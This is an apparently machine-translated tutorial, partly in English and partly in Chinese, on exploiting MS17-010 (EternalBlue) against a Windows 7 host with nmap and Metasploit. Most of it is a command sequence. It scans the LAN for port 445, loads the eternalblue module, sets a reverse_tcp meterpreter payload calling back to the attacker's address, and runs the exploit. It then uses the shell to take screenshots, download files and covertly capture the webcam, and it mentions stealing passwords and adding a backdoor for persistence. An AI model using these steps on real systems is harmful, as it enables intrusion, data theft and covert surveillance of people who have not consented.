As stated, this is a detailed tutorial vulnerabilities reproducible, this tutorial is for the system is Windows7 operating system, test the other systems on their own.
Note: The tutorial will be very detailed, explanation will be very clear, the article can solve your common difficulties.
test environment
kalilinux 192.168.1.109 (host)
Windows7 192.168.1.104 (VM)
Start
First, use the command nmap scan all hosts on the LAN (because the most basic requirements ms17_010 vulnerability is the need to open port 445), where the most basic scan using nmap direct command followed by ip, nmap 192.168.1.1/24 (scan the entire LAN meaning).
First, open the Metasploit framework, which is a collection of various tools and frameworks make use of loopholes in the latter part of the frame strong enough to attack does not require much expertise you can get started quickly, with the graphical interface graphical interface can be achieved Armitage attack.
msfconsole // Start command
Then open another window, look at your own ip, ip scan their own section where you can see my ip is 192.168.1.109. Then my ip segment is 192.168.1.1/24 (scanning 1-255 host).
Check your computer ip ifconfig

Nmap port scan using open all LAN hosts
Port open case nmap 192.168.1.1/24 // scan host

This shows the target information ip and port services such as computer, you can see the computer's port 445 is open, so direct attack.

To return to the window, searching ms17_010 vulnerabilities can see the return of the four pieces of data, we use here is the third attack, you can use the second test at the target computer contains the vulnerability, if any, to attack no, then we can consider other objectives.
search ms17_010
Use eternal blue vulnerabilities, using the use command name command.
use exploit / windows / smb / ms17_010_eternalblue // use loopholes in the Eternal Blue
And then displays the required parameters.
show options

我们需要设置一个远程主机ip和一个自己电脑ip,外加一个攻击载体,就可以进行攻击了(依次执行下边命令)。
set rhost 192.168.1.104 //设置目标主机
set payload windows/x64/meterpreter/reverse_tcp //设置攻击载体(简单来说就是,如果不使用这个模块,攻击成功之后,就是一个简单的shell,使用这个载体,攻击成功之后可以使用这个模块自带的各种攻击模块(强大到想流泪的功能模块))。
set lhost 192.168.1.109 //设置本机ip地址(用来攻击成功之后,监听被开放的目标电脑的端口)

run //执行攻击
设置完成之后可以查看下设置的参数,以确保参数正确(这个步骤可以省略)。
show options

run //执行漏洞
利用成功,成功之后会出现下面的情况,在这里可以进行文件上传下载,获取截屏,获取密码,使用摄像头拍照,后门持久化等操作。

截屏操作,截取的图片可以去制定的目录里面查看
screenshot
获取截屏。

下载文件
download AHK.ahk
使用摄像头拍照
webcam_snap //使用摄像头拍一张照片
webcam_stream //在网页开启摄像头